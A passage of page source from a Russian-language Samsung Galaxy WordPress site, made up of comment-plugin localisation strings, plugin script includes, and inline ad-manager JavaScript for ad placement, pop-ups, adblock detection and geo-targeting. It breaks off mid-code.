\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"559be37f24","post_id":"6852"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var 